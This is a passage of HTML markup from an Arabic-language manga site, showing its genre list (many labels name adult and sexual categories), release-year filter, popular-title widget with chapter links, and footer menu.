                                                Comedy                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/comic/">
                                                Comic                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/cooking/">
                                                Cooking                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/detective/">
                                                Detective                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/doujinshi/">
                                                Doujinshi                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/drama/">
                                                Drama                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/ecchi/">
                                                Ecchi                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/elf/">
                                                Elf                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/fantasy/">
                                                Fantasy                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/harem/">
                                                Harem                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/historical/">
                                                Historical                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/horror/">
                                                Horror                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/josei/">
                                                Josei                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/live-action/">
                                                Live action                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/manga/">
                                                Manga                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/manhua/">
                                                Manhua                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/manhwa/">
                                                Manhwa                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/martial-arts/">
                                                Martial Arts                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/mature/">
                                                Mature                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/mecha/">
                                                Mecha                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/mystery/">
                                                Mystery                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/one-shot/">
                                                One shot                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/romance/">
                                                Romance                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/school-life/">
                                                School Life                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/sci-fi/">
                                                Sci-fi                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/seinen/">
                                                Seinen                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/shoujo/">
                                                Shoujo                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/shoujo-ai/">
                                                Shoujo Ai                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/shounen/">
                                                Shounen                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/shounen-ai/">
                                                Shounen Ai                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/slice-of-life/">
                                                Slice of Life                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/smut/">
                                                Smut                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/soft-yaoi/">
                                                Soft Yaoi                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/soft-yuri/">
                                                Soft Yuri                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/sports/">
                                                Sports                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/supernatural/">
                                                Supernatural                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/tragedy/">
                                                Tragedy                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/uncencored/">
                                                uncencored                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/webtoon/">
                                                Webtoon                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/yaoi/">
                                                Yaoi                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/yuri/">
                                                Yuri                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ab%d8%a7%d8%b1%d9%87/">
                                                اثاره                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ae%d8%aa%d8%b7%d8%a7%d9%81/">
                                                اختطاف                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ae%d8%aa%d9%8a/">
                                                اختي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ba%d8%aa%d8%b5%d8%a7%d8%a8/">
                                                اغتصاب                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%83%d8%b4%d9%86/">
                                                اكشن                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9/">
                                                امرأة كبيرة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%85%d9%8a/">
                                                امي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a/">
                                                انتازي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/">
                                                اول مرة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a7%d9%8a%d9%84%d9%81/">
                                                ايلف                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%a8%d8%af%d9%88%d9%86-%d8%ad%d8%ac%d8%a8/">
                                                بدون حجب                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%aa%d8%af%d9%84%d9%8a%d9%83/">
                                                تدليك                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%aa%d8%b9%d9%86%d9%8a%d9%81/">
                                                تعنيف                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%aa%d9%86%d9%88%d9%8a%d9%85-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a/">
                                                تنويم مغناطيسي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ac%d8%a7%d9%86/">
                                                جان                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ac%d9%85%d8%a7%d8%b9%d9%8a/">
                                                جماعي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ac%d9%86%d8%b3-%d8%b4%d8%b1%d8%ac%d9%8a/">
                                                جنس شرجي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ad%d8%b1%d9%8a%d9%85/">
                                                حريم                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ae%d8%a7%d8%af%d9%85%d8%a9/">
                                                خادمة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ae%d8%a7%d8%b1%d9%82/">
                                                خارق                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%84/">
                                                خيال                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%84%d9%8a/">
                                                خيالي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%86%d8%a9/">
                                                خيانة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%af%d8%b1%d8%a7%d9%85%d8%a7/">
                                                دراما                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/">
                                                دياثة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a/">
                                                رومانسي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b3%d8%ad%d8%a7%d9%82/">
                                                سحاق                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b3%d9%85%d8%b1%d8%a7%d8%a1/">
                                                سمراء                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b7%d8%a7%d9%84%d8%a8%d8%a9/">
                                                طالبة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/">
                                                عالم اخر                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%88%d8%a7%d8%b2/">
                                                عالم مواز                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%a7%d8%b5%d8%a7%d8%b5-%d8%af%d9%85%d8%a7%d8%a1/">
                                                ماصاص دماء                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%a7%d9%86%d8%ac%d8%a7/">
                                                مانجا                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%ad%d8%a7%d8%b1%d9%85/">
                                                محارم                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">
                                                مدرسي                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%b3%d8%a7%d8%ac/">
                                                مساج                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d8%b3%d8%aa%d8%b0%d8%a6%d8%a8%d8%a9/">
                                                مستذئبة                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d9%83%d8%aa%d9%85%d9%84/">
                                                مكتمل                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%85%d9%84%d9%88%d9%86/">
                                                ملون                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%86%d8%a7%d8%b1%d9%88%d8%aa%d9%88/">
                                                ناروتو                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/%d9%87%d9%86%d8%aa%d8%a7%d9%8a/">
                                                هنتاي                                                                                            </a>
                                        </li>
                                                                        </ul>
                            </div>
                        </div>
                        
                </div>
            </div>
        </div>

        </div></div></div></div><div class="row"><div id="wp_manga_release_id-4" class="widget col-xs-12 col-md-12   bordered  no-icon heading-style-1 wp_manga_wg_year_release c-released"><div class="widget__inner wp_manga_wg_year_release c-released__inner c-widget-wrap"><div class="widget-heading font-nav"><h5 class="heading">YEAR OF RELEASED</h5></div><div class="widget-content">            <div class="c-released_content">
                <div class="released-item-wrap">
                    <ul class="list-released">

                        <li>                                    <a href="https://manhatic.com/manga-release/2023/">2023</a>
                                                                    <a href="https://manhatic.com/manga-release/2022/">2022</a>
                                                                    <a href="https://manhatic.com/manga-release/2021/">2021</a>
                                                                    <a href="https://manhatic.com/manga-release/2020/">2020</a>
                                </li><li>                                    <a href="https://manhatic.com/manga-release/2019/">2019</a>
                                
                    </ul>
                </div>
                                    <div class="released-search">
                        <form action="https://manhatic.com" method="get">
                            <input type="text" placeholder="Other..." name="wp-manga-release" value="">
                            <input type="submit" value="Go">
                        </form>
                    </div>
                            </div>

        </div></div></div></div><div class="row"><div id="manga-recent-5" class="widget col-xs-12 col-md-12   default  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap">
            <div class="c-widget-content style-1 with-button">
				<div class="widget-heading font-nav"><h5 class="heading">POPULAR MANGA</h5></div><div class="widget-content">                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="مدير أعمال البطلة" href="https://manhatic.com/manga/%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2024/10/Hero-Manger-75x106.jpg" class="img-responsive" style=""  alt="Hero Manger"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="مدير أعمال البطلة" href="https://manhatic.com/manga/%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9/">مدير أعمال البطلة</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9/%d8%a7%d9%84%d9%81%d8%b5%d9%84-28/" class="btn-link"> الفصل 28 </a>
						</span>
												
														<span class="post-on font-meta">
									October 10, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%af%d9%8a%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9/%d8%a7%d9%84%d9%81%d8%b5%d9%84-27/" class="btn-link"> الفصل 27 </a>
						</span>
												
														<span class="post-on font-meta">
									October 10, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="عذارى في القانون" href="https://manhatic.com/manga/ones-in-laws-virgins/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2022/06/Ones-In-Laws-Virgins-1-75x106.webp" srcset="https://manhatic.com/wp-content/uploads/2022/06/Ones-In-Laws-Virgins-1-75x106.webp 75w, https://manhatic.com/wp-content/uploads/2022/06/Ones-In-Laws-Virgins-1.webp 214w" sizes="(max-width: 75px) 100vw, 75px" class="img-responsive" style=""  alt="Ones-In-Laws-Virgins-1"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="عذارى في القانون" href="https://manhatic.com/manga/ones-in-laws-virgins/">عذارى في القانون</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/ones-in-laws-virgins/112-/" class="btn-link"> 112 النهاية </a>
						</span>
												
														<span class="post-on font-meta">
									October 8, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/ones-in-laws-virgins/111/" class="btn-link"> 111 </a>
						</span>
												
														<span class="post-on font-meta">
									July 5, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="هدئني" href="https://manhatic.com/manga/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%85%d8%a7%d9%86%d8%ac%d8%a7-%d9%87%d8%af%d8%a6%d9%86%d9%8a-soothe-me/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2024/10/soothe-me-75x106.jpeg" srcset="https://manhatic.com/wp-content/uploads/2024/10/soothe-me-75x106.jpeg 75w, https://manhatic.com/wp-content/uploads/2024/10/soothe-me-214x300.jpeg 214w, https://manhatic.com/wp-content/uploads/2024/10/soothe-me.jpeg 300w" sizes="(max-width: 75px) 100vw, 75px" class="img-responsive" style=""  alt="soothe me"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="هدئني" href="https://manhatic.com/manga/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%85%d8%a7%d9%86%d8%ac%d8%a7-%d9%87%d8%af%d8%a6%d9%86%d9%8a-soothe-me/">هدئني</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%85%d8%a7%d9%86%d8%ac%d8%a7-%d9%87%d8%af%d8%a6%d9%86%d9%8a-soothe-me/%d8%a7%d9%84%d9%81%d8%b5%d9%84-60/" class="btn-link"> الفصل 60 </a>
						</span>
												
														<span class="post-on font-meta">
									October 8, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%b4%d8%a7%d9%87%d8%af%d8%a9-%d9%85%d8%a7%d9%86%d8%ac%d8%a7-%d9%87%d8%af%d8%a6%d9%86%d9%8a-soothe-me/%d8%a7%d9%84%d9%81%d8%b5%d9%84-59/" class="btn-link"> الفصل 59 </a>
						</span>
												
														<span class="post-on font-meta">
									October 8, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="عالم جديد رائع" href="https://manhatic.com/manga/a-wonderful-new-world/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2022/05/مذهل-و-جديد-e1655247675288-75x106.webp" srcset="https://manhatic.com/wp-content/uploads/2022/05/مذهل-و-جديد-e1655247675288-75x106.webp 75w, https://manhatic.com/wp-content/uploads/2022/05/مذهل-و-جديد-e1655247675288-214x300.webp 214w, https://manhatic.com/wp-content/uploads/2022/05/مذهل-و-جديد-e1655247675288.webp 556w" sizes="(max-width: 75px) 100vw, 75px" class="img-responsive" style=""  alt="مذهل-و-جديد-e1655247675288"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="عالم جديد رائع" href="https://manhatic.com/manga/a-wonderful-new-world/">عالم جديد رائع</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/a-wonderful-new-world/%d8%a7%d9%84%d9%81%d8%b5%d9%84-255/" class="btn-link"> الفصل 255 </a>
						</span>
												
														<span class="post-on font-meta">
									October 8, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/a-wonderful-new-world/%d8%a7%d9%84%d9%81%d8%b5%d9%84-254/" class="btn-link"> الفصل 254 </a>
						</span>
												
														<span class="post-on font-meta">
									October 8, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="ملكة النحل" href="https://manhatic.com/manga/%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d9%86%d8%ad%d9%84/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2022/02/queen-75x106.jpg" class="img-responsive" style=""  alt="queen"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="ملكة النحل" href="https://manhatic.com/manga/%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d9%86%d8%ad%d9%84/">ملكة النحل</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d9%86%d8%ad%d9%84/%d8%a7%d9%84%d9%81%d8%b5%d9%84-322/" class="btn-link"> الفصل 322 </a>
						</span>
												
														<span class="post-on font-meta">
									June 20, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d9%86%d8%ad%d9%84/%d8%a7%d9%84%d9%81%d8%b5%d9%84-321/" class="btn-link"> الفصل 321 </a>
						</span>
												
														<span class="post-on font-meta">
									June 20, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="مذكرة اللباس" href="https://manhatic.com/manga/%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d8%a7%d8%b3/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2022/09/panty-75x106.webp" class="img-responsive" style=""  alt="panty"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="مذكرة اللباس" href="https://manhatic.com/manga/%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d8%a7%d8%b3/">مذكرة اللباس</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d8%a7%d8%b3/%d8%a7%d9%84%d9%81%d8%b5%d9%84-176/" class="btn-link"> الفصل 176 </a>
						</span>
												
														<span class="post-on font-meta">
									May 27, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d8%a7%d8%b3/%d8%a7%d9%84%d9%81%d8%b5%d9%84-175/" class="btn-link"> الفصل 175 </a>
						</span>
												
														<span class="post-on font-meta">
									May 27, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="المدام" href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d9%85/">
			<img width="75" height="106"  src="https://manhatic.com/wp-content/uploads/2023/07/madam-1-75x106.webp" class="img-responsive" style=""  alt="madam-1"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="المدام" href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d9%85/">المدام</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%81%d8%b5%d9%84-98/" class="btn-link"> الفصل 98 </a>
						</span>
												
														<span class="post-on font-meta">
									April 10, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%81%d8%b5%d9%84-97/" class="btn-link"> الفصل 97 </a>
						</span>
												
														<span class="post-on font-meta">
									April 10, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

										                    <span class="c-wg-button-wrap">
				        <a class="widget-view-more" href="/manga/">Here for more Popular Manga</a>
                    </span>
				
            </div>
			</div></div></div></div>        </div>
		                        </div>
						                            </div>
        </div>
    </div>
</div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
			                <div class="top-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="wrap_social_account">
									<ul class='list-inline social_account__item'><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Twitter"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Youtube"><i class="fab fa-youtube" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Flickr"><i class="fab fa-flickr" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a></li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
						
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							<div class="nav-footer"><ul class="list-inline font-nav"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">HOME</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://manhatic.com/manga/">MANGA</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-tag menu-item-2440"><a href="https://manhatic.com/manga-tag/%d8%a3%d8%ab%d8%af%d8%a7%d8%a1-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9/">أثداء كبيرة</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-tag menu-item-2441"><a href="https://manhatic.com/manga-tag/%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a/">رومانسي</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-tag menu-item-2442"><a href="https://manhatic.com/manga-tag/%d8%ac%d9%86%d8%b3-%d8%a8%d8%a7%d9%84%d8%ab%d8%af%d9%8a/">جنس بالثدي</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-tag menu-item-2443"><a href="https://manhatic.com/manga-tag/%d8%ad%d8%b1%d9%8a%d9%85/">حريم</a></li>
